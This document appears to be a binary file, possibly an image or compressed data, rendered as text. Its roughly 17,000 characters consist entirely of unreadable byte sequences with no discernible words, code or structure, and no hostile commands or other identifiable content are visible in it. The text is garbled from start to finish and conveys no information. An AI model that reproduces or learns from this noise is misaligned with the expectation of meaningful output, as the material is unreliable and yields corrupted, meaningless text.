��ҭ�fH���|H�� ��m�f��^��� m��ȓLI��j��Fj�T����H�x	�x����h����-�Ԫ���yatE��H	H�^�)K��.H�+z]jz���ו���KȜ��>߂�k���qU�gy?1˷�.�HBr��sY��jK1(Ѣ������܍���4��ݴOM�,��ض�/�DЊM�����\���FEM��qԏ�/����N� (kwD-����,�����hoы�v�����.l\�-�f�\�J�� ��b݋\L��.�� ���N���6��P��� �`J�9���J.�:J��`���~��l�����ha)Q��ƭ��-��j����.��/Vm�-���^��^���֩Ґݚ��FX/e��H��"�7ɋ8�x���~���+�Jnye������+�@_,����z0�����J�zS�P���b�s�"�v��Jh����*k�v��w*+F5��Bk��j���9C�:�ĵl�\��V��DJ����}T��CN�l��4/mL����H�̕�-�²���-:��;�#�� ��#<<��ޠ���?㙎Y� #1�`=ڣ;2l�r���i]��P��aQ�n��N���h))��*n��Z������JVmL�A���dL|c7��h�Hd���ɛ4Ie���t�W���˳�|m���.F��dۧ�k����ɹf$�Z�:�㆐DzS:w���n��++ʢ,�"����f:�U��TՔ��|�4 I�ܱ����h���2Xk���3��FQ�����Ι�/�~��~���(�4�#�e
@��.c:�����<�`���=�f:�c<�&k��l��k�cj����n.��f;�f���`Φo�m�����4&U��+y���@�h�6R��p��jmWj�d��e�!6�������\�gf
j���$�m̖	�|����t%�a`���1\B2��n)R*z���w��~U��̂~qd�2IpE!q�e:�	*R$��"HZ�%[�f�+v���&����ĉ�O���*��% ����PC5��W��4�TzMT��P%%VG}����肚L��L�NN�f2��b6�`n�bf����n�ynfi���&�����9����{8�<㐶m4��|����fU*m&�V&fr&R-j�Ȁ�ny���g|����V�$T�|
kؖ��$ɹ�f�pI�@8���~��@�����C��A�r��xnr:g�wz��0�Z>���h'��:�JI�v����K�\̉n,
��k��e�M�.�/��eB���#MC)%�.C�R�	��7�#j\�~�U�����Vz����^nM�A�U`����9m����9���a��m"#�;�b.{lJ�mB;�[���ֹ�J��˕v;�������d�ʋ<Ƀ|ɇ
�����˗��w���<ɟ��|,�|�s{�������|���/��|̓|��|��|ϗ���ų�ŏ| �-ê���ө�I�w�:r�����|������szj�u���o�X�ܧ�����+����I���hֆ�Y���Y]�w-����>e�"��"�����]%�v\����F%�4���&zC�T�Pȃ�����"��d�2����>�����>���>���>�/�����,>>����#�n�`��c �˺H��3,�[(�K��{>���m���?��?�_>�ko�g>����?��������7���d���3ؘdʊV��'�~˭w�bާ�6.���ݻ�[����5�}�[��+��׋A-dq��|�"�G�����*җ�I�&��J\�hT����Zk�|Jތ�]붦�3�8���H`#R��B委~%�\�KC����ȏ�9s�{F-ڝ��䃭ڇ0��$�d�����Ű����dH�q;�q��=�q�q��1�[����11q�q�d�3�O�7q����+�{q3���Hq���2)�2��Z�rgH+�+���dHw3�1��/�2/�I�2,�2,�2.�r!�2 ��,˲ 7�,7r�b�PD��(��q.z�#���T6���p�^	:���pH��%�]vB�;Mߏ�'�&�	�+���
Oz�f���U^:ӫ,������P�������Ջ؋Z�Y9eǅh�8��������=(��t��:k��M%-�!��Β�dJZ-�[o�H���ے��k��H�E��A���B#t+�s1tC'�CCt+^�D�kOo�tpFO�N��UwI㞯@nP`Xs4h�dPP�*iG��5��7�oc��{�g��dZ���u��Ė��ߤ�o9k�_�V��A\��{��(�k�36y�?�p%H�&�p=H��s<�sb���%TG5�ϗ��I���[�U>����I�4�pM30 �h�ү�!�`�gPH X�He4����_enS�����R�đ��af
���\�F������jx�Gk�,��5H{��s!H�\E�xlG@�\�7A[t��w�����{�{��wH���<f蹑� *�x��m5ut�ފL�����(��J�	����и
����������������l�يO ��ΰQ:�@��Z�Ik��������
���8+L������!fz��_F����<*_&2�y@Nc��A����Xh9��0��DË΃���|�YJ���~B�3*U3�Q���^�Q�f8>F���X�#�������yJ![¥Vdx� �;�������U������'#`F��&T�wlm
��/��1�A!�/]C������8�H�f��|�v��<c5�ϗ�^�{o�p�Ws�t7�P��)
 ����=]Ȓ� �p� ��i����˛Ɋ���i���������̜ټ�MZְ��Ԭ%ͤ͟�L�װ�N��T9N���Y�����ˆ�����:K��$�
��� ��\z*+��I,.�ਂ�����l!��Y���� �]��ū�j�����8A�ٺ ����J������ 	�E[��X��wB�Xq|:D��N�Yy��!@���0R�d�Mx�$%4~j�L~���3���^�ej���kܢ�	��3�$�F��%���� ����
��>Q2�Ȉ�4�h��E�Ȱk,F5nP�2�G	��:�ʉ���H>xz{f2n��'�{
ц5���j�Wd�HTv}��T4���N�BĽ��aG���XƱ�b[I���xA����M��T�M���N��4Y<��|��NQn��:�����£#,�C$�Xm��J�c%���+,�\w@)�Z�e˫�<G�C���)̖�/��a� b�Ag6;��ڡ��������.�B�k䣱ed�ƭ�O����92�u���0�?��M��A��o�Bi8tQ#�EO�9e���x��QL-�U�H�S�;�(14��	�i�f%�m�)- d>�?7�'43�01a(�p�fZE0� �C͈/�z3����)�K��#�\��X=�L���jY�l��%�rF֬��E��ţF�^�-�!��
� <J!w1$��K�PP�a��{[����������i�/��!�\�ͬ�Ι¡���ۢZ�Αyَd��?%����
��ϳ����D��L��:|��À^�a�ϳV��X�Ñ������*ҫ�v���u�J���L��V����{������By�taį��6��4��O�<ň�(���L�mJD+�f�$�E�7Z]��|g�IHU�Z�������0���!���\�@��]���[h>1�����ʫF
L+���w��Z���Ł�Ax��˷��Z��@.=�Be��+j�% ����qH�����:ۘs���\��i�R2�K��-�3��/���$y��1CZ��+����y ��T��]���b��YH.��	��[1�)�q ��B���N���!*͞�$(�P���7Q�]���1���mԍ�X��4���d�o�Z�F������o�W����`�'�3���ц{L/�9t���v��Ë��Wޡ7��)C�Q���
�� ��wC� ��FZx
,��� ɘu�
�Bh�	.�[�ϒ�/\,l:����J�0��୾,o���M����I ���H��MDAT<�潲�IR��Y��M��3��g���,.����1!�N-ҡb�q3W�H u���w3�,V��0���T��������ws��.6�8��_��.�XxM���	��h���_3�4ND��l�/���ӷ�'l�+�Ry"tF�{y=�}���\��J��2h_���m�h��iw�~7�*����,J���0ȗ�/�/�I�*[�R|���@E]6Ȋi���+_���b��Nn�;�7u��A��jfx0G@O��?����.�H���3�] . �E���J�ϡ�G�9��Nm���}����L���Up�9��P��������s\H��x
M��#J�����$��xJP��ʳ�DiB����1}�O�� �K{^��ȓz������#�n�:J\�&�.�4�_�*Z�x~ƈ��o1�'���wь��94i�wt/ba:�č��Bx<��lȗ�)�%�o�]�=�n�Y�#oZ@`�d.�یS���m�z側�)�
�ZC�<�y�a�i���[�
Ǧ�uP*��c슋�A�Q$c�4�5����/,������	$�gOr�;}�f�q*RQ�~���I�����4���p޽I	��
��3�
gq´F 1�1�Uԭ��H�lUg��-�v��`�K�^�s
y�#'�h��b��l紏`H�����ȴhpJ���ޓw}��мh����M2\�W^T	���͛a^[�S`�,��	��-�X�;���;����ǼY!n�����@L�
AĖEbP�]�B�Ƅ�Ⱦe���(�����<��j�Os���B�:�
�����GKH��u Tp �D��.�Ph����o���8��Bn��Pe_���聞dP(y��R�d�f�6���$j{,�|^��09��N�H'��q�d�@8�\��<ϲ$�@�g#�+���'zⶀ(����(�
�w�'~��.��X�z��Dωp�m�mvA�T�|�����ڔ ���?n��
�l�#����`�#u<A<� <�`�nXl�L�Oc%�X5���š�J4���]l�2�"�l��j����!��
�@���S]d,58'�b!�kS���.*����z����f�I�/E�M-n��nY-I� x9�sI� E�W���K٢Ny{z�{N���m�������B���VZ�9xK'�͘���D��d��DO��w�fo��˪�H�L놋H�����h�|ؐgpĲK��Iq�+�f/�8N]J.B�]�����5�jږB� �t ����v��
HA<���>��6�X��XGt�Y.�?��`��E��(ƨM�,�Pn��xk�-l$ơ{Β�+�G �{촦��X���b�Y�b�*��-�ϔ!�ȫ�(	/Z��i��gɐ�Q8/�d-ĻyxY�)%�E��]�K~�P�k_*�y�"�����[��8܄��Ȇ��V6��`/��A��w&l��ʺOvq������+טȪ�Z�|b��(��h���H��8B)����kF������z�ʊX�:F����� 
4��H�`�̋L���ytB2���&t@�ʕ\u�\�P�t�lˠ(�Rw\$(v{�A��m�*`zaм�l�9��;�I��'�Ӓ�5 ��ռ1H��!�39K�8����hȽ�G-bY/��+܎)�zf�����I�c9��byx9�H��������������+�������3�x�Ժ�wk�ȉx͘����:�Z��db�4{���V$����f�����Q��r��Wm��:��(��H`N�~�����h�>��B��ɔԝ��}�	I����(�,���}�˩���LE.�Z�����i��]�ݔ��?i���˱@�P۟ �6��K��O�Kݟ�I��H�
}����Z�ش�VȆ�)��i�f��}=�r�h���I�q=�I�_h����5��`��͆pH�	�^꧞�^�m��G�����*�ɉw�>I�5)�������^�����	�Z{�s��\�!ʻWv�L�{�#<�l ���X����o��[�(��x͌Z.�{,�M��{�:����<�����|�kd��a�dţ��W��W����G8h˳�����4��D��~"�p=�����]�����Y����
芘������]�xȔ����ߔ�Ɏ��wy���?���ÈY�H
́��+�����?�(������7i�؟��΁�)�B]��G݅\����w�h�d��(	� _��._��+�Ā��/?�I�ށ��ε(�j��!)�")�,I���o?�T��y�c�!	��th�
Ƞ�c�(�ž��	��ѕp���
�p	��
������0���I��.jf��+"�񩽑D���H���[�9ŕZ`��$ (H� �-RΛ.����ػd^&
_��䃊�[�t�}BN���-���~V��0o�>[�5��|^��ډ�]�����R���Uo�����H�\,wܵ�����
�H�����?z�0������&���ʈ���8J���?��_�鍊���ҿ���
#��
���Hi����	?N�^��K?�)�i�))��ٿR%�'i��%?���酼��m���������&�0�=�3�71K��)�i�	�F��
��	���}�����i�����i���>�A٢���l�[� �z�?����ҍ���hH�µ����Sл���D�.�w(���I~�D^B���$��2��g�(��h� ;����P&Jp��}"���i���?S0�1QD��T[�8B�9�g���.A��������_Ҁzِ����ɐ4��������ň�
��K��1�������	���h����I��9������?2�9�N_����h��ȉzK��� �q��N_���_h�v�Nɞ�ɞҩ>��>�S>�s>�S>OI��3�j菶ފ���A)��~	�i��w�	���oq�}��E����0T�$Q��hH�=J�i� �����p�|�P��Xx��x4��/���F��\��gڸ)�Ȫy��~>�48-C����׎�����5�Cf���R��=�XP@JK����\[���L�_�r�2!=��H��Z��h��J9�ꎊ�%���^���h�.�M�t�Oם=m!�l���ϱ�$���h�`�xh(�p��
���o��9K�9](N�h�3�γ�]h�D������'��)�P?w����Ӌ6f��3�Г���X�>��di=?іl�>�՞��X݉�@i�wE���]��)	G�x��Ҟ�v�訉�˕]ݓHm��)	�>��i��P룊(U��Z��g!��4+���b.h��M�(�mY-0�� d��ջ�cSy��4�PE	7Q��ؘ�ʪY�ծ.�F-��k��淚@�j\������2ƻt��$�( �h�>}��v�\;h]�!W�������H�����4;F��O(��@s�k#�w�(�kˉ�R��)�`�џu�a&{Ҋo�BȒx	Ivh���mm��7I����Z)�����a�ai`�џH9i胞׃>�/	�,������΀b�b'���U(
�=m?�	���X'��T���R�fm�ZeeOɑn_�	g))يȉ�K)��進���~���=j�
�25	;aݼ��=�^9?��P;敖�r{�	�;J�܁�:�jIR��z�~!<}?���+�P����Ϣ���K�^ꁲ�Xi�H�Sccw{B�_��K�T#��Vpܰ^��+W�g.k���euJ�J�s��Ԇߚ��(���
��t �(W�MsX��y���������J����2h��L��,L�����p �����; �����@�+S?j6�o�F���f\���� ��^ �{6��dݳ+��E���uN�΁���4���$P8cd����2��_R�?&V3>�OR�#� C����ޤ�h�	w��~h�������H9
L���0t�:�H��w.m�ʀ���x��e�=�A�����QkbA
��?��<O-���T�Q%N��E���E���J���>�{^�ߘ�U4�{n�4��B��v���R��i�8��K���(���`�fLkƳ����	b<��y<;h������Xpڄ�4l/Ʒ�J����G�y|+��Xh��n|�Ƿn�y��jJ( *�bp`iu����$ ���[�ͪɋ�ìY��6p
���������2Ǿ`�`-	e�H�Z�(P���w�����o�l1��ĸm���5�������I�[ñ�F�5�Y���x��؈덼��,�*H���򈊷�HI��@���K#>�=ña,�����8��̛�ľʎ����*��̙գ�>n�S)��H��������J�)��3�qjN�)lÑX�]�mpZÿL�B��zԭ��������`[��FƖ�Pل�qF<E�7���ߦ`�^�K �z@�%���z[��rXm޵7R��A����@I��D��w��	�)�,�8a�-�љ!�L��kѹ�9ќ�B�oԼK!Z�0E�9A���",z��D���_Ox����t�U�S����c�?C�ɠ������VYZL�k5�����3�9�W�Ɍ�pʨ�>�a��G)ǀ2�J@i��L��:pjJ���Z�3��N�kf,��fɚg)�4�A3) ̳6GYq� ��$O�`j�2m�����	.�n�t�r��͌� ,�"Cv
�� �}������x��xw�H �[�ۡ�ݓ�苾H��i�sI��H	�e�����ʜ+�R�މ���
0����_����`ت|@϶n��I�"b������(�`���:��@ɔ40Ɇ�x��������
��������*>�N��	�����X��T)�
�N�Z��$���I��:3�c�O���ּ��28�
\��I$��@�9�����i�">�����ę�錩,���i�L��	�˘�	���O����Hj��w3Q���V��Kͻ���pڑ&�F��ȉ���9�5	��%	���J�6a嬃�����XQ���(c�q��6�V[�ex�lX��lL�Ks�(̋�e`��z����,�\�6�O�\���!��o��gr)��(���p �z�S�!(7+��$\f9��.ko�A.� g�Z��h/�QA����ً������u׸~�Ȉ�"�*�[����X	*苔h���苏�ȏ�ࣇ�i�>j�$�x����؏���.R��48	w"
H��Z�8\�߆�������j�Æ��)�<�8dلX���PJ�>l���Tȋ� ����ۄ�3��X
���� ɐ�Y��l��k�ٻ(�l��j������1C%Q�d����5Hk�i,cͺ�J���ྺn����@F�̐҆n��@�Z���I���
.����H�� :�+�\�κ,Q�PK�H!��iT@�Ik@����������˿���0 %�Ya��P����Q�1�H��y�-w�2�]�/+��	�9��<Ɛ'C��/Z��§�
���i�������4��?+I��U)����
�~����E�xͶ$��pʐy��b�{i�����j���(���W��ܶ���"�/r"�\��]�#���i�������-Bď����H���#�m
?vH�;�}��Hk)x���pBL�hަ�	���KJ�Ó�H��.�јlx�"��$��z�M���(ʖf��#m�ش�=@��"��w�i��q�7y���b�z`Ο�Ȋ��(>�P��F莧T�����2���
�@��M5�K�8������_�\n��Zy�(��1����3PD�����.��Bz����j?����f��h!@|���^Ȝ��0j�?0�������N��h�d�v2P����ОC0�d~k��������j}`��S@<��H_}h�V�M��yc�,ڀS3k�1[�������6�x�@�Gֲ��x��,�����w�)���b��Iȍ�:�b�糺G�|4'uxڱO\��VY�q��Y񁖲���
�v�`z����\���) �w�����.�=�@�؈)� �m�Lw��`ȋ�Ub�4�^=���╋���\��ʣ�:*�J^���=�e
�=ȅ\��Y·;��P��QN�ph���	p،�H�qȃӌ�[����=��]���X�Z	�^���娊�?��X��8��ߎ�����M������B؅�
��Y��(��(�i��EwM,�?x�����?���������c(���>8��H�	i��h���Є*|�g}���n��y��� ��̙��@��/�����K�������8��l.�OH ���AX����(����?��X���Ӭ�΂�ߌ˸���g,cy���J���$��X؄h~�Ƙ�E����㎭�
�>?�^P�9�����:_�W ��ڭ�����Ǐ:�e��⚲�i���P����z@�P��ɃU����k�ǝ�	� 	wڌ���l�������)��y��r��������-9N���������KZ��H��m$�����O�	j؂=x�\x��h�~��?����~�G(�>�����y��φ*��؄5h�(�;��E��>؂^J�昂���+�78�҈����X������������H$�����F؆�Y��(�����ki-K(�!
��X�4ȆZ^�aX�,�p�Ԡ�2h��H�����!�(��i����݂�r ����p�w��K�Ę�����A��ׯ���4Q4!�����߿hi����(x�!0�5������;��F1��_3�PaV��Y�a ���j�w��B0޺����'��$�h`��^U���H��}��R��vD �C@�������J�b��Dowي��|;�)�R���=�Uk�����M������3� �1�Έ(��dψ"���M�#����]�H�9~�=���H��g��:�X�>�鋤��H�-�	����w�\>�(��Q��߆J����`x��x�y�̇����N؅�(�߁������9�0X��Y�Ix��������d�@�﨎$���0���@!E�1H��߆������uت�@Ӱ�������ߺ#	�����ȃކ2�7��Q����_�*6h����kX�6!I����=��h��<���%G��E�VȌB�U��(��̂�/���<�(&F�'�x,��]a}bi��R�wj�$��O�V{ڦ���n8yQ��S�C/_��)tA[����raè���J�ۻ�u��������̙��g툁���}�����x)�* ���� ���Ã���I�z�Y���� ��/^��q∀�A+�H���"b��2��x�4(��'ٲ-� �;؍������u�2�����⒨e����IX-��=�������i�58�X����ֱ�58����������Ȅ�ل�������#��w����Q!�-EM��qJx����? #��P/�9��Ob�@��A��C3�;)��� :�5 p�8+4D4�x�ЄG�6ks }�����n�0��u.�_�k�7�,��y�(Ba7w��O��h�^!&x�=���dB7HUQ��ۊo����/+8�N(M��d��Ek��.���~��?�٠ʋ�Ju���賴Ȫp(�x�>g8Kbx��*�Ӫ�s��"�*�t�F������=�(�����/w. [3�.M	0����L<��MfϢ"n������aN�c=������¤�/,�]��8�C�-���c�����?�qE;?�S�z(�q-��/�5���@��Q@���в�0؂4X�H�1W��˂Wh��/�����2�w�p��s��>� A�Uh��4�˄Z(��37z��]n���!2"Is��p"��D4C��8K48[������F{-�6ȃ�8�Z΃"*�A�$MHERS�؄Bh$~d$jC�X�:�����nw�e6as�%�qGA�&@�(���h�����Y�u7���/�H���_��8�> ��H�ZB��7���R���I�N�����q	8�zډ�J����9J�(�l[�*�?;��J��i���ڼ8���J�T�nȋ���(�s��k��L+;���������]�M���������55�_�4���>���d��1����=����ʔI�q���}ޔ��0t���������"��	�����ب��8�������q��p��w(<�1#󆵥K��@��H��樆ӱ��k�,�1I8�Q��希=01���ȇ


��5�Qo�3���K��8!��/����A��,2tx�4�E8����C#5E4�(�h�y;�ȃ�2'�S#u%�	�e�W��Gf��EG��T�ꏆ06]2H9�fK��}�GF�A�Ӟ����;�����Y�����j��H.`7�X��x��jj�xj�%�����[ �[�T�m>8G[�4
E{I�fl��nhl�]�bw�5�ܦm���J��K���D��]i`����e���^���f�;�芙��:)�K��M��M^?⨬��(�����`ۖ\}�6_��� N��Fo��N����=��ޅxN�b���ͲU���T���ٲ�ҙ�0��Ѩ�ڈR�(�~���8 l���s�0�X������d����ݸ�؈ۼB��T^q���α��UB9�s�ȑ�W
�<�S?�"�rx��;�Q5UD]UOX��H�i��m�ա�?G4V!#VJw�D��WD�W��x�x�7���PW	�s[W�5�(��x��xM��E���v �靖����z�WriqGM�08��良�o�	��6,wS��v&�d7����Y��/>�Ȝk��q���5��b�IH[E�n�$��v��3�i��f��ų��]�6��=�5ڧث�~u�ؕ�<?���n����*8Io�X(:΄)���j���;��N�M�p��	�$���a}q�q�Oq6�7o���_������=w��E�eP�br����H��cc3��ŕĈ���Z��@�x�;6ЁȆq���6����`�1����H�3�:�)�c�H��R����^Q����8�G
�he*��Ҥ��|�A4�<o�2ȹ�ifKC��i/G�	�"�����J��}m�&�6�~\�L�Ǫ�~^����,���h�������2�1nȈ��e�*ȉ��5�^�^mB��z�����h+���
�ѝ����}b��>�8z>�����:bmS��w���#��^k����ȘЊ�������
��д��dŃ����6T�΄B�0��銊����K��yj1e�ֳR8S1�e���4ixz��9�6hc�1�m�����@gI)ɫ����z}�,͚�Bs��U18d���6T�{�lI#f쁔�67W��o��>RT1��j�Ŋ��(Ȋ���H<Z�3����\��ǻD��h���T�8����N����ΐ��Ȉ��0�K������ࢅ�������p	w����+z���pi �@�o��B���Ҵp�̀
�ꎝ��(��ȃ��6�(F���o����֪���pi���n�F�n	˾؄�`�z��Ȃ��5ʏ��.��>yn����퓻~@n�B���^ ���z:�Yo�՜�D��ocϕ�Zi:�2� \��u���!)k��r�.�Ƒ����\1�F�*�lÿ�r9^R�$=폚h�.�.��B�����	��*-�҂���(�V�č\`���Jh�n��w�^Q����C�9��#�:Drl�D
͓ަQ����#&�L���x�ư�mo̶�������������m���	�BȨIbB��*:��ѥ������y���;������_��k�q���y�Ȱv�F�l�ϐ��3�B�d*Z��)2�jco~�d��e��g��KӔ�M��Ɛi�l��
s�fP�4����
���H�������t�Kj����!dh��������J�Tyʊ�t��$�r�gHw��!:�|)�
��F1�Q�B�*��PA���	��
x�Ҙ������"�[�D��z� ��	��ȉ��J��H���j����xه�x��1 �����)����h��J��K�鎸����K�R��c��1�������`�
�z	��HK�m�N�0|����< �'�+�C0?n��A˩��߷�j&�l���4@���8H���A6p-�����ș���(�+�2�,J
���h�� ��t�/�k��I�w�ԙ�(
/�â�%+��OC�Y��^�l����5|��7�R��Ȉ-����h������I�����B��"1���������3S���q�Uf�(h���M���٤��F��(I�:+���A����f�sl���H�K�6����t���vѕc��PA��<!ճ������S�����k��M+�B���h�j+�z�+�a�ϷZ����������D�!����r.�7�����Z��w����)�w�E��i�������O�����
yȪ�ILȋ@L����˗D�ϥd����i�ŀ�7�"��+����:XK��i���2��x��<M�	����y@O�B	Ҹ
�ĨI�kM���ˑ��=�����
�i���0Lm@�^��ٟ����y8�� 2��,�������m��ã���d��$&�/S��K����	��Z}���N�u
�h�Q���Ҟ ̿�� ��ʑ�ɰ6y�w�+���ȹ��	��Y�(�J�h����ȏ�H
`�.�`8��(7F/�Wt�S�|�f�=u0�	x^h��5�̀/��LO�m��yѲq����HG�4�򦩎��a�Fi�������F�!sWү�(�O��ӳjN(��[,�͡�*j���v�@�.��;΀H���"*� �}��ś4H��!�B�zo\/��Hj����5.@]*ڛ�X7�=Ƌ�H8��
���l����3���*���ڋ�I���w��1HM�������d�>颓�+��K�:��|�Ɉ�*�����U�\��U	՜�@r�(Y��\8,�M�>��Q���
=(X�����H�ә����g��AP��߆au�@}='���HM��8�TK�g�^�տh	nt������K�.����B!D����޾����I��̥�y /��I��ʘf�(��	�)�Z��
�D�K�.D�Nv۫Qh��I��{��gj0h�Ӱ�K��2��60��4y��w���W��֦�~zh��B˱��n��������m���^O�6�����G��v�����S�,�(�󏪅��-N��x���g̻�v,�%[(�]/�����N��ϔ�z�� �«�
�:@-GL ���K��2�!E��=�h%�X�'�.�2h����e������� �����@�Y�
����Z
�k�����#)������@��Ћ�0����xr����S��`���� ��;�� �w�X
�x	�(��J�!�����83�P"�8�]ȉ��=�����s �\ʶR	�
��31���X��Ҭ����x&���(����;�9�����X'>����*�2Ԩ���'*���h/�8�2���8�#`	�h(��q�� ��.9����MI8��{�HH.�q�X.�!�X�� �p�؈����?QM������|6	��x�`�A��J�����*	��EC:dP:x@�� �� FQ/�
�wd ڕ]����N�d�i0P+�P�ͷ30+Y��!�������󙓹�m<�k�����)��?,���ؙtA�߫��{��Ȫ�zރ
�8
��0�8�vى耍�8
����H����07u��@���J�舏�4B�4�fҍ�`�t���H�d��@	��$��$^�� 	�0
�@
����P	�P��? ��k�0�z��2�HI^2��ɹX��$�YJ� ���
�+��h%�܊�ȣ`�����T0N\w�x��Kc*�(��8���'
)zb����,�� &��/���؎s��?٪���ԑ)��U��X���8����F!��X� ��J�ވ���$������1SC`������`�G؊��́�G�p5������HM���0QGp\y5Y��
�����k�Y��h�oh�� �����Z�e�+�������eh	X#4I�B�
u`�pǰH	�N�NL{�KrԘ_X�!��wYPY�ik��{�my��=�!$m㙄���������,bc��Q��H@Z�g��h܃�H$� $�%����r����A����X�X2����\������
�@� Ÿ��P���M����I7���	��X����8�P>�"��@�`�P��@	�Ћ����������������@��������\I����pI�Tʩ܋/yÐc��Ȯ��^�`��XL�	���jB+5���D1Zt�[Kw���������H��,���������"�'{��p����PU4�r2�
��-�+� ;�>�����85p��Ӑ��ȈU�����<������������	{�M���#��X�z��Ԙi��뜎�8;R�
���i0G6q�Ec��:{�
@ r�Yz�y�
O)Cˊ����H4�*	�#���
��N��	^`Qw|�tG%�Y�$Y���ȖzO�k	<��ZK�nüd��w[�r� ,!���Q"�E"e��E�=��=Y�0��5(�"���ս=	���� \�H�`�LA�]�0	�-θ���2)D)�GH�@�Ր���H�����%Y�q�#� 	�x���$�)�4J�!�Kď�8	
�����x�ƭO:��Q3%5��0*��*� ����p����ML0@��m�@�Z싿�h��hb�_Z�߈�E��x�صװ�Ȏh�_�E)��2%sQ|�8�h�P
���(iU\w���|=�"�>������5x-��ס
���-1�1�Q%1��a���
��I��G�	0�	�p�� �p����2u�Ҟ�R�؊,�O��M#�b�ko��a}�
8Xa���j���;O)�f`�X	��etT���S��,�Y��kRɏRP�B��X�2����ܞTn���2���������<�I�OE����nߎn�F"�nt�n�!���G�؋�8��:	�n���0��`�}�[�����wڈ� ����0'q�0��X���#�V�X��+��戃�M[zȀ$����`M��s*����@�h�h�����=�0��J�,�iA�Z*�`���ˀ��ƨ�D�� ��^��ʽ`ǟP�0�
�{Y�����X�8��	�����&)��Væ�	�_ b�����*�
��w�
��
E$b�b9������b� ,N�Ѱ��`��5����0cݰ��Po�h'�40���-���5�ňw720'���`��3Ʀ�Ѩ������
��
�X�|�e�h���J>�GQ���u��i��X�1�NR~�KI�K��x�� �Peh����
f�i�fi���T�fUlr��0�QN��Xl�����pG��x�!��>�6����צ�t�=o	<m��������u��A���Z&�
�`�G&�E��ds	�
�����ۣF��>	�X�X�������
�����۰�
����(U��/�N#���w�����fO&����x�`m��a��`�Pn�Xx�b���fP`G*�� �y�`
����p�v����P�O�4<� ��H{kva����	��b��;�00�J�b�lޛ���ž�|��|�?	s�,�������n'~��"�|ʷ�!^����<V��Ҭ�?��X�c�X����h�3֍�x�>Z��p��p2�X��]\n���M}��e�30+�H�������Ѕz�Q~�ח�JV���wk6�^^�3�ǘ8戹NRn��������
��َ��mf�$e[�f�ff ln��1�e-y�1��d�eR(Y�5��M��g9��֞)zYO�n��&@�1���ԑ1�K����Th��Ԗ@�8��������{��>�n�/n�O(�؋������z�8���Ș���o�v�9g����V
�θ�!�y�h��������PD)�,o�O܁������a2���s��z�����)�x�Ǐ3��Ԉ�w��t����]���	�`�������{��ʶ��JftmZ^�����	�V��V|�߈��y���.|xzs���\���Ƨ�>'��������j�h���P�E<��4��>`�8��<>��w	L��PUv��jA�~�h����	HPW�`�z|����a�k{�O����X���UMNM����
���מi@	���br};������|��C4x�1̍���<D�dm��4�
<�����6�w\�y'�������4�`���Ϙ#���p���9�D�P	�������fT?���@�����sruS7	�� ����F��ȿ�����84?N����y�O���P���}a�/4�+�E��4��O����ڞT��-��,T��(�CΎ�����,���f����=
��Z5c�oѹ��:i���~Dj�·��0�\ȃ�g,K�x|��a�{��IX��<�)���9��,d_��<���pX
w�K�*��y节�����������h��	�Ϝ���R�c`��ú*���Ϲ�8�-�8�-����ӈ4��ZQ�L�5(��]�����-���I���I�g��l�:;�~@���I���R��R��h0:��B��$��ڷJ�ZE�B|xK��Z/�J+G�����˔أ���	≀�HJ��ȈI���(�� ��\{��v
I���G�e ��ތ�l�̬И
�n،��Ԍ��9C����'w���Z��8�6�H�g���9
ŋ��6� 8J��L��!㙴��s�0j��ݒ�]����@L���Қ����
1z�T�!M_D	��P'�n�
\���&���e]	�\�ֆ)���ՌiQ�␹S�����\4m�@���Ԗ+Q���H ��Ɏ}x��9��Ȫ�_�� �?��i!�����H�1x���H�Ơ�]�*��X
"�c_� ��G��VKh�m���2��H��週 zO���<���0�w���$ɎJ��ǲ�=�I�I��X�+"���L����C��Hi����A�q�ޱB�;��΀�=<����0A��J���la�^�Z�N��@�8O�l� ��
U0\" l!(��*(��5��j��!�y�Q�r�)��#�=(ޟ �����D@��x����a�k����ٌ��8�0`�)%0��!PM���� lԑK�i�-�d�|"��K0��@�z���h��b�� ���θ�͡J���w������x��<�#���(H�N���
ͤ�YH�R�ÖF��	CմX�Qd��C��q:A���-QK�~H£�h���H���p=n�!L�ʋ��)��@ŕ�� 9�K����2>�]$n�@�Ƙ��ba�m8	�X�6�����ȉ� HIˆG,Ǝ�H��I�Q`K�h��� Z��H
��I�EY��<�αV��Z)o���Χ�9������?�Rj��h� ��L���J8�X�)���M����L��뎢�V��w�xi��νP��T�ê�lh�u�=����j�1A�I�j/�a���?I��򭳉��\�O�O���]K.z ͣYӤu�)�x) ���	g��x���"�!:϶��Wb�U(�,`��0�ҝ(]��H�ܪ��	�=���X���ǿD,��R��(ޛ)�����ɀ���yJ��a*��Y��9����k�[0�@��v�k��Z԰v��,+�����qj�t���S�Á4�O�������H�K�wx���h:�����F�aWv"ͺ~CIJ� ����p����=]Ȼ�(A����Di�01�_��Cp�ž q�Ή_e	��؈�J��i�odӋ����*�h��"��i��;��b����ԑ"νz(�X��vl̙>�����`���Y��
��Po `��*b*�U�g���X*������[� �����:�0蟂$��gh�h<�MN�kI���	�V�׹R]�;)� �ۧ��?��o��8�.Eo�,2��w�������[K�ӱ��xݗhX(%{�,�3�&i���i�/}����,��3&��J�x��X ��D���3#�ܒ�H��Ƀ�@�khL�/-�ɰK�9�B���@�X�W?]&�<0M��0�HO`��Oͦ�x�ovC1�̊MhL0J��8`��+�>=}&�h(�����cMȬ�ў< M����d�Ŋ�74�׼�B�~-��`�B����p��S�P�?-�p��+��23T%ژ�Ȯ��)D��K��wR���y���+-��y;�i�-�["�k��_�����h0� ������`���0I��/���K�PʒБ���
�h�n-�m�k�u��
ZIm�`*�3 ������B�]�ϫ��\*�{Y�����5ࡎ�������`����v��-x�=#<ٯ�\����ȉ��Z\a��<�I�!��&�O�h�}"��<J�{PN�2Ɇ)P�-H
��iԭ��,�&5���˭������u)��nwʲ�Xx�	�xJ4ָtJ��(��ʤ�J�|�;D
